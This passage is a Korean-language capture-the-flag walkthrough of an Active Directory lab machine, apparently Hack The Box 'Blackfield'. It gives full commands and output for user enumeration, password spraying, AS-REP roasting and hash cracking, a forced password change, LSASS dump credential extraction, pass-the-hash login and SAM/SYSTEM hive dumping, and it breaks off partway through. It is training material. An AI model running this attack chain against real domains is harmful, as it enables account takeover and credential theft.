Infomration Gathering
Port Scanning
- TCP Ports : 53,88,135,389,445,593,3268,5985
- UDP Ports : 53
88/TCP 포트에서 커버로스가 운영중이므로 대상 호스트는 도메인 컨트롤러임을 알 수 있다.
└─# nmap -p- -sC -sV -Pn -n 10.129.229.17 -oN tcpAllPorts
Starting Nmap 7.95 ( https://nmap.org ) at 2025-08-27 00:52 UTC
Stats: 0:05:03 elapsed; 0 hosts completed (1 up), 1 undergoing SYN Stealth Scan
SYN Stealth Scan Timing: About 88.63% done; ETC: 00:58 (0:00:39 remaining)
Nmap scan report for 10.129.229.17
Host is up (0.25s latency).
Not shown: 65527 filtered tcp ports (no-response)
PORT STATE SERVICE VERSION
53/tcp open domain Simple DNS Plus
88/tcp open kerberos-sec Microsoft Windows Kerberos (server time: 2025-08-27 07:58:35Z)
135/tcp open msrpc Microsoft Windows RPC
389/tcp open ldap Microsoft Windows Active Directory LDAP (Domain: BLACKFIELD.local0., Site: Default-First-Site-Name)
445/tcp open microsoft-ds?
593/tcp open ncacn_http Microsoft Windows RPC over HTTP 1.0
3268/tcp open ldap Microsoft Windows Active Directory LDAP (Domain: BLACKFIELD.local0., Site: Default-First-Site-Name)
5985/tcp open http Microsoft HTTPAPI httpd 2.0 (SSDP/UPnP)
|_http-server-header: Microsoft-HTTPAPI/2.0
|_http-title: Not Found
Service Info: Host: DC01; OS: Windows; CPE: cpe:/o:microsoft:windows
Host script results:
| smb2-time:
| date: 2025-08-27T07:58:50
|_ start_date: N/A
|_clock-skew: 6h59m59s
| smb2-security-mode:
| 3:1:1:
|_ Message signing enabled and required
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 424.35 seconds
[ . . . ]
└─# nmap -sU -sV -Pn -n --top-ports 100 10.129.229.17 -oN udpTop100Ports
Starting Nmap 7.95 ( https://nmap.org ) at 2025-08-27 00:52 UTC
Stats: 0:05:06 elapsed; 0 hosts completed (1 up), 1 undergoing Service Scan
Service scan Timing: About 41.00% done; ETC: 01:04 (0:06:54 remaining)
Nmap scan report for 10.129.229.17
Host is up (0.25s latency).
Not shown: 99 open|filtered udp ports (no-response)
PORT STATE SERVICE VERSION
53/udp open domain Simple DNS Plus
Service Info: OS: Windows; CPE: cpe:/o:microsoft:windows
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 551.86 secondsSMB Enumeration
- [1] NXC 도구를 사용하여 SMB 널 세션 접속 후 도메인 컨트롤러에 대한 정보를 수집한다.
- [2] 위에서 확인한 정보를
/etc/hosts파일에 추가한다.
└─# nxc smb 10.129.229.17 -u '' -p ''
SMB 10.129.229.17 445 DC01 [*] Windows 10 / Server 2019 Build 17763 x64 (name:DC01) (domain:BLACKFIELD.local) (signing:True) (SMBv1:False)
SMB 10.129.229.17 445 DC01 [+] BLACKFIELD.local\:
└─# echo '10.129.229.17 DC01.BLACKFIELD.local DC01' >> /etc/hostssmbmap
- [1] SMBMAP 도구를 사용하여 어나니머스(널 세션) 접속이 가능한 SMB 쉐어를 확인한다.
└─# smbmap -H 10.129.229.17 -u 'a'
[/] Enumerating shares...
[+] IP: 10.129.229.17:445 Name: DC01.BLACKFIELD.local Status: Authenticated
Disk Permissions Comment
---- ----------- -------
ADMIN$ NO ACCESS Remote Admin
C$ NO ACCESS Default share
forensic NO ACCESS Forensic / Audit share.
IPC$ READ ONLY Remote IPC
NETLOGON NO ACCESS Logon server share
profiles$ READ ONLY
SYSVOL NO ACCESS Logon server share
[-] Closing connections..- [2]
IPC$, profiles$쉐어에 읽기 권한이 있음을 확인했다. - [3] 기본(Default) 쉐어를 제외한
profiles$쉐어에 접속하여 정보를 수집한다.

- [4]
profiles$쉐어에는 유저명으로 추측되는 다수의 폴더가 존재하였으며, 폴더 내부에는 어떠한 파일도 존재하지 않았다. 쉐어의 이름(profiles$)으로 볼 때 도메인 내에 존재하는 도메인 계정명으로 추측되므로 크레덴셜 스프레잉 및 브루트 포스 공격을 통해 유효한 계정이 존재하는지 확인이 필요하다.
impacket-lookupsid
- [1]
impacket-lookupsid라이브러리를 사용하여 도메인 컨트롤러(10.129.229.17)의 SID에 대한 유저/그룹 정보를 수집한다. - [2] 불필요한 정보는 제외하고 필요한
SidTypeUser에 대한 정보만 추출한다.
└─# impacket-lookupsid BLACKFIELD.local/anonymous@DC01.BLACKFIELD.local 10000 | tee AllSidTypeInfo
[ . . . ]
└─# cat AllSidTypeInfo | grep -i "SidTypeUser" | grep -vE 'BLACKFIELD[0-9]+' | grep -vE 'PC[0-9]+' | awk '{print $2}' | cut -d '\' -f 2 | tee SidTypeUsers
Administrator
Guest
krbtgt
DC01$
audit2020
support
svc_backup
lydericlefebvre
SRV-WEB$
SRV-FILE$
SRV-EXCHANGE$
SRV-INTRANET$Vulnerability Assessment
Credential Spraying Attack
- 수집한 계정명에 대해 동일한 아이디/패스워드로 스프레이 공격을 시도하였으나, 유효한 계정은 발견되지 않았다.
└─# nxc smb 10.129.229.17 -u SidTypeUsers -p SidTypeUsers --no-brute --continue-on-success
SMB 10.129.229.17 445 DC01 [*] Windows 10 / Server 2019 Build 17763 x64 (name:DC01) (domain:BLACKFIELD.local) (signing:True) (SMBv1:False)
SMB 10.129.229.17 445 DC01 [-] BLACKFIELD.local\Administrator:Administrator STATUS_LOGON_FAILURE
SMB 10.129.229.17 445 DC01 [-] BLACKFIELD.local\Guest:Guest STATUS_LOGON_FAILURE
SMB 10.129.229.17 445 DC01 [-] BLACKFIELD.local\krbtgt:krbtgt STATUS_LOGON_FAILURE
SMB 10.129.229.17 445 DC01 [-] BLACKFIELD.local\DC01$:DC01$ STATUS_LOGON_FAILURE
SMB 10.129.229.17 445 DC01 [-] BLACKFIELD.local\audit2020:audit2020 STATUS_LOGON_FAILURE
SMB 10.129.229.17 445 DC01 [-] BLACKFIELD.local\support:support STATUS_LOGON_FAILURE
SMB 10.129.229.17 445 DC01 [-] BLACKFIELD.local\svc_backup:svc_backup STATUS_LOGON_FAILURE
SMB 10.129.229.17 445 DC01 [-] BLACKFIELD.local\lydericlefebvre:lydericlefebvre STATUS_LOGON_FAILURE
SMB 10.129.229.17 445 DC01 [-] BLACKFIELD.local\SRV-WEB$:SRV-WEB$ STATUS_LOGON_FAILURE
SMB 10.129.229.17 445 DC01 [-] BLACKFIELD.local\SRV-FILE$:SRV-FILE$ STATUS_LOGON_FAILURE
SMB 10.129.229.17 445 DC01 [-] BLACKFIELD.local\SRV-EXCHANGE$:SRV-EXCHANGE$ STATUS_LOGON_FAILURE
SMB 10.129.229.17 445 DC01 [-] BLACKFIELD.local\SRV-INTRANET$:SRV-INTRANET$ STATUS_LOGON_FAILUREASREP-Roasting
- [1]
impacket-GetNPUsers라이브러리를 사용하여 ASREP-Roastable 계정을 탐색한다. - [2]
support계정이 사전 인증이 필요하지 않은 ASREP-Roastable 계정임을 확인한다.
└─# impacket-GetNPUsers -request BLACKFIELD.local/ -usersfile SidTypeUsers -dc-ip 10.129.229.17 -no-pass -outputfile asrep.hash
Impacket v0.13.0.dev0 - Copyright Fortra, LLC and its affiliated companies
[-] User Administrator doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User Guest doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] Kerberos SessionError: KDC_ERR_CLIENT_REVOKED(Clients credentials have been revoked)
[-] User DC01$ doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User audit2020 doesn't have UF_DONT_REQUIRE_PREAUTH set
$krb5asrep$23$support@BLACKFIELD.LOCAL:7892e8046c20fcf327dba8b81db9f650$0055317af8ba4528870eda6e2d32059c970b20e5f4d57992f52e37a1c3a9656fbcde43172a9a60c15ed25a9a0beb9e8f0fca777613febca7bfa0be5406693abaf2caffe1c6eed4d2895b43319d612d331fce8fafa52318863f92e9d6aa3f690aa85e85b21d2f7517d015bc8319925b1cf327b45f486ad015e6d0b86e74ede684f2656a67dc47ad2b0828b1b3e46e79b548ec7e26e25c59f4abca51c86784a4e43cb4a9121be524acd6c88f2215e1171b4995c1a1ab2b1ac482c24c6ee0adc6c26ce2a9bc8e3e605c0cdc1c08118cbe0a590c2a8ac983f9b75c37f944c71e300d99687d6dced7cfabc628649a0e17122da95b7fcf
[-] User svc_backup doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User lydericlefebvre doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User SRV-WEB$ doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User SRV-FILE$ doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User SRV-EXCHANGE$ doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User SRV-INTRANET$ doesn't have UF_DONT_REQUIRE_PREAUTH setHash Cracking (john)

- 이전 과정에서 확인된 해시(krb5asrep) 값을 파일에 저장한다.
└─# echo '$krb5asrep$23$support@BLACKFIELD.LOCAL:7892e8046c20fcf327dba8b81db9f650$0055317af8ba4528870eda6e2d32059c970b20e5f4d57992f52e37a1c3a9656fbcde43172a9a60c15ed25a9a0beb9e8f0fca777613febca7bfa0be5406693abaf2caffe1c6eed4d2895b43319d612d331fce8fafa52318863f92e9d6aa3f690aa85e85b21d2f7517d015bc8319925b1cf327b45f486ad015e6d0b86e74ede684f2656a67dc47ad2b0828b1b3e46e79b548ec7e26e25c59f4abca51c86784a4e43cb4a9121be524acd6c88f2215e1171b4995c1a1ab2b1ac482c24c6ee0adc6c26ce2a9bc8e3e605c0cdc1c08118cbe0a590c2a8ac983f9b75c37f944c71e300d99687d6dced7cfabc628649a0e17122da95b7fcf' > support.hashjohn도구로 해시 크래킹을 시도하였으며,support계정에 대한 평문 패스워드가 반환됨을 확인했다.
Checking SMB Permission of support account
- [1] 탈취한 계정의 SMB 쉐어 접근 권한을 확인한다.
- [2] 기본 쉐어(IPC$, NETLOGON, SYSVOL) 읽기 권한 부여된 것 외에 특이사항은 없으며 유용한 정보도 발견되지 않았다.
└─# nxc smb 10.129.229.17 -u support -p $SUPPORT_PASS --shares
SMB 10.129.229.17 445 DC01 [*] Windows 10 / Server 2019 Build 17763 x64 (name:DC01) (domain:BLACKFIELD.local) (signing:True) (SMBv1:False)
SMB 10.129.229.17 445 DC01 [+] BLACKFIELD.local\support:#00^BlackKnight
SMB 10.129.229.17 445 DC01 [*] Enumerated shares
SMB 10.129.229.17 445 DC01 Share Permissions Remark
SMB 10.129.229.17 445 DC01 ----- ----------- ------
SMB 10.129.229.17 445 DC01 ADMIN$ Remote Admin
SMB 10.129.229.17 445 DC01 C$ Default share
SMB 10.129.229.17 445 DC01 forensic Forensic / Audit share.
SMB 10.129.229.17 445 DC01 IPC$ READ Remote IPC
SMB 10.129.229.17 445 DC01 NETLOGON READ Logon server share
SMB 10.129.229.17 445 DC01 profiles$ READ
SMB 10.129.229.17 445 DC01 SYSVOL READ Logon server sharePassword Spraying Attack
- 패스워드 스프레이 공격을 진행하였으나, 유효한 계정은 발견되지 않았다.
└─# nxc smb 10.129.229.17 -u SidTypeUsers -p $SUPPORT_PASS --no-brute --continue-on-success
SMB 10.129.229.17 445 DC01 [*] Windows 10 / Server 2019 Build 17763 x64 (name:DC01) (domain:BLACKFIELD.local) (signing:True) (SMBv1:False)
SMB 10.129.229.17 445 DC01 [-] BLACKFIELD.local\Administrator:#00^BlackKnight STATUS_LOGON_FAILURE
SMB 10.129.229.17 445 DC01 [-] BLACKFIELD.local\Guest:#00^BlackKnight STATUS_LOGON_FAILURE
SMB 10.129.229.17 445 DC01 [-] BLACKFIELD.local\krbtgt:#00^BlackKnight STATUS_LOGON_FAILURE
SMB 10.129.229.17 445 DC01 [-] BLACKFIELD.local\DC01$:#00^BlackKnight STATUS_LOGON_FAILURE
SMB 10.129.229.17 445 DC01 [-] BLACKFIELD.local\audit2020:#00^BlackKnight STATUS_LOGON_FAILURE
SMB 10.129.229.17 445 DC01 [+] BLACKFIELD.local\support:#00^BlackKnight
SMB 10.129.229.17 445 DC01 [-] BLACKFIELD.local\svc_backup:#00^BlackKnight STATUS_LOGON_FAILURE
SMB 10.129.229.17 445 DC01 [-] BLACKFIELD.local\lydericlefebvre:#00^BlackKnight STATUS_LOGON_FAILURE
SMB 10.129.229.17 445 DC01 [-] BLACKFIELD.local\SRV-WEB$:#00^BlackKnight STATUS_LOGON_FAILURE
SMB 10.129.229.17 445 DC01 [-] BLACKFIELD.local\SRV-FILE$:#00^BlackKnight STATUS_LOGON_FAILURE
SMB 10.129.229.17 445 DC01 [-] BLACKFIELD.local\SRV-EXCHANGE$:#00^BlackKnight STATUS_LOGON_FAILURE
SMB 10.129.229.17 445 DC01 [-] BLACKFIELD.local\SRV-INTRANET$:#00^BlackKnight STATUS_LOGON_FAILURETrying to access support with Evil-Winrm (Connection Failed.)
- 포트스캔 과정에서 5985(WinRM) 포트가 개방되어 있었으므로,
Evil-WinRM으로 접속을 시도했으나 실패했다.
└─# evil-winrm -i $TARGET_IP -u support -p $SUPPORT_PASS
Evil-WinRM shell v3.7
Warning: Remote path completions is disabled due to ruby limitation: undefined method `quoting_detection_proc' for module Reline
Data: For more information, check Evil-WinRM GitHub: https://github.com/Hackplayers/evil-winrm#Remote-path-completion
Info: Establishing connection to remote endpoint
Error: An error of type WinRM::WinRMAuthorizationError happened, message is WinRM::WinRMAuthorizationError
Error: Exiting with code 1Bloodhound (with NXC —bloodhound)
nxc도구의 —bloodhound 옵션을 사용하여 도메인 컨트롤러 내 정보를 수집한다.
└─# nxc ldap 10.129.229.17 -u support -p '#00^BlackKnight' --bloodhound --dns-server 10.129.229.17 --collection All
LDAP 10.129.229.17 389 DC01 [*] Windows 10 / Server 2019 Build 17763 (name:DC01) (domain:BLACKFIELD.local)
LDAP 10.129.229.17 389 DC01 [+] BLACKFIELD.local\support:#00^BlackKnight
LDAP 10.129.229.17 389 DC01 Resolved collection methods: localadmin, trusts, acl, rdp, container, psremote, dcom, session, objectprops, group
LDAP 10.129.229.17 389 DC01 Done in 06M 07S
LDAP 10.129.229.17 389 DC01 Compressing output into /root/.nxc/logs/DC01_10.129.229.17_2025-08-27_134632_bloodhound.zip
[ . . . ]
└─# bloodhoundAbusing ForceChangePassword (support > audit2020)
- [1] 블러드하운드로 확인 시
support계정은audit2020계정의 패스워드를 강제 변경 가능했다.

- [2]
audit2020계정의 패스워드 변경 후 접속을 시도한다. (계정 유효성 확인)
└─# net rpc password "audit2020" "T3STP4SSW0RD123$%^" -U "BLACKFIELD.local"/"support"%"#00^BlackKnight" -S 10.129.229.17
└─# nxc smb 10.129.229.17 -u audit2020 -p 'T3STP4SSW0RD123$%^'
SMB 10.129.229.17 445 DC01 [*] Windows 10 / Server 2019 Build 17763 x64 (name:DC01) (domain:BLACKFIELD.local) (signing:True) (SMBv1:False)
SMB 10.129.229.17 445 DC01 [+] BLACKFIELD.local\audit2020:T3STP4SSW0RD123$%^Checking SMB Permission of audit2020 account
- [1]
audit2020계정은support계정과 달리forensic쉐어에 대한 읽기 권한이 존재했다.
└─# nxc smb 10.129.229.17 -u audit2020 -p 'T3STP4SSW0RD123$%^' --shares
SMB 10.129.229.17 445 DC01 [*] Windows 10 / Server 2019 Build 17763 x64 (name:DC01) (domain:BLACKFIELD.local) (signing:True) (SMBv1:False)
SMB 10.129.229.17 445 DC01 [+] BLACKFIELD.local\audit2020:T3STP4SSW0RD123$%^
SMB 10.129.229.17 445 DC01 [*] Enumerated shares
SMB 10.129.229.17 445 DC01 Share Permissions Remark
SMB 10.129.229.17 445 DC01 ----- ----------- ------
SMB 10.129.229.17 445 DC01 ADMIN$ Remote Admin
SMB 10.129.229.17 445 DC01 C$ Default share
SMB 10.129.229.17 445 DC01 forensic READ Forensic / Audit share.
SMB 10.129.229.17 445 DC01 IPC$ READ Remote IPC
SMB 10.129.229.17 445 DC01 NETLOGON READ Logon server share
SMB 10.129.229.17 445 DC01 profiles$ READ
SMB 10.129.229.17 445 DC01 SYSVOL READ Logon server share- [2]
forensic쉐어의memory_analysis폴더에는lsass.zip압축 파일이 존재했다. - [3] 사용자가 로그인에 성공하면 자격 증명이 생성되고 메모리의 로컬 보안 시스템 서비스인 LSASS(Local Security Authority Subsystem Service)에 저장된다. 따라서, 해당 압축파일이 LSASS에 저장된 자격 증명을 압축한 파일이라면
pypykatz와 같은 도구를 사용하여 크레덴셜 덤핑을 진행할 수 있다.
└─# smbclient //10.129.229.17/forensic -U 'audit2020' -c 'recurse;ls'
Password for [WORKGROUP\audit2020]:
[ . . . ]
\memory_analysis
. D 0 Thu May 28 20:28:33 2020
.. D 0 Thu May 28 20:28:33 2020
conhost.zip A 37876530 Thu May 28 20:25:36 2020
ctfmon.zip A 24962333 Thu May 28 20:25:45 2020
dfsrs.zip A 23993305 Thu May 28 20:25:54 2020
dllhost.zip A 18366396 Thu May 28 20:26:04 2020
ismserv.zip A 8810157 Thu May 28 20:26:13 2020
lsass.zip A 41936098 Thu May 28 20:25:08 2020
mmc.zip A 64288607 Thu May 28 20:25:25 2020
[ . . . ]- [4]
forensic쉐어에 접속하여lsass.zip파일을 다운로드 받는다.- 이 파일은 용량이 매우 크기 때문에 “parallel_read returned NT_STATUS_IO_TIMEOUT” 오류가 발생할 수 있다. 이 때에는
-t옵션을 사용하면 타임아웃을 방지할 수 있다.
- 이 파일은 용량이 매우 크기 때문에 “parallel_read returned NT_STATUS_IO_TIMEOUT” 오류가 발생할 수 있다. 이 때에는
└─# smbclient //10.129.229.17/forensic -U audit2020 -t 3600
Password for [WORKGROUP\audit2020]:
Try "help" to get a list of possible commands.
smb: \> cd memory_analysis
smb: \memory_analysis\> get lsass.zip
getting file \memory_analysis\lsass.zip of size 41936098 as lsass.zip (2519.6 KiloBytes/sec) (average 2519.6 KiloBytes/sec)- [5] 다운로드 받은
lsass.zip파일의 압축을 해제한다. - [6] 디렉토리 확인 시
lsass.DMP파일이 압축파일로부터 추출된 것을 확인할 수 있다.
└─# 7z x lsass.zip
7-Zip 24.09 (x64) : Copyright (c) 1999-2024 Igor Pavlov : 2024-11-29
64-bit locale=en_US.UTF-8 Threads:32 OPEN_MAX:1024, ASM
Scanning the drive for archives:
1 file, 41936098 bytes (40 MiB)
Extracting archive: lsass.zip
--
Path = lsass.zip
Type = zip
Physical Size = 41936098
Everything is Ok
Size: 143044222
Compressed: 41936098
└─# ls
bd lsass.DMP lsass.zip nmap smb
└─# file lsass.DMP
lsass.DMP: Mini DuMP crash report, 16 streams, Sun Feb 23 18:02:01 2020, 0x421826 typepypykatz - Credential Dumping
pypykatz도구를 사용하여lsass.DMP파일에 저장된 크레덴셜 정보를 추출한다.
└─# pypykatz lsa minidump lsass.DMP | grep -i Username: | sort -u -f
INFO:pypykatz:Parsing file lsass.DMP
Username:
Username: Administrator
Username: DC01$
Username: svc_backup
└─# pypykatz lsa minidump lsass.DMP | grep -i NT: | sort -u -f
INFO:pypykatz:Parsing file lsass.DMP
NT: 7f1e4ff8c6a8e6b6fcae2d9c0572cd62
NT: 9658d1d1dcd9250115e2205d9f48400d
NT: b624dc83a27cc29da11d9bf25efea796Password Spraying
- 획득한 NT 해시 값을 사용하여 패스워드 스프레이 공격을 진행하였으며, 유효한 계정(
svc_backup)을 발견했다.
└─# nxc smb 10.129.229.17 -u userlist -H nthashes --continue-on-success
SMB 10.129.229.17 445 DC01 [*] Windows 10 / Server 2019 Build 17763 x64 (name:DC01) (domain:BLACKFIELD.local) (signing:True) (SMBv1:False)
SMB 10.129.229.17 445 DC01 [-] BLACKFIELD.local\Administrator:7f1e4ff8c6a8e6b6fcae2d9c0572cd62 STATUS_LOGON_FAILURE
SMB 10.129.229.17 445 DC01 [-] BLACKFIELD.local\DC01$:7f1e4ff8c6a8e6b6fcae2d9c0572cd62 STATUS_LOGON_FAILURE
SMB 10.129.229.17 445 DC01 [-] BLACKFIELD.local\svc_backup:7f1e4ff8c6a8e6b6fcae2d9c0572cd62 STATUS_LOGON_FAILURE
SMB 10.129.229.17 445 DC01 [-] BLACKFIELD.local\Administrator:9658d1d1dcd9250115e2205d9f48400d STATUS_LOGON_FAILURE
SMB 10.129.229.17 445 DC01 [-] BLACKFIELD.local\DC01$:9658d1d1dcd9250115e2205d9f48400d STATUS_LOGON_FAILURE
SMB 10.129.229.17 445 DC01 [+] BLACKFIELD.local\svc_backup:9658d1d1dcd9250115e2205d9f48400d
SMB 10.129.229.17 445 DC01 [-] BLACKFIELD.local\Administrator:b624dc83a27cc29da11d9bf25efea796 STATUS_LOGON_FAILURE

SMB 10.129.229.17 445 DC01 [-] BLACKFIELD.local\DC01$:b624dc83a27cc29da11d9bf25efea796 STATUS_LOGON_FAILURE- 블러드하운드를 통해
svc_backup계정에 대한 정보를 수집한다. - 해당 계정은
Remote Management Users그룹의 멤버이므로 5985 포트를 통한 WinRM 접속이 가능하다. - 또한,
Backup Operators그룹의 멤버이므로, 윈도우 시스템의 SYSYEM, SAM 파일을 덤프하여 크레덴셜 정보 획득이 가능하다.
Initial Access (svc_backup)

- [1] 5985 (WinRM) 포트를 통해 원격 접속 후 플래그 확인 (C:\Windows\svc_backup\Desktop\user.txt)

- [2]
Backup Operators멤버 권한을 사용하여SAM, SYSTETM파일 저장 후 공격자 호스트로 다운로드 한다.
*Evil-WinRM* PS C:\Users\svc_backup\Documents> reg save hklm\system C:\Windows\Tasks\SYSTEM
The operation completed successfully.
*Evil-WinRM* PS C:\Users\svc_backup\Documents> reg save hklm\SAM C:\Windows\Tasks\SAM
The operation completed successfully.
[ . . . ]
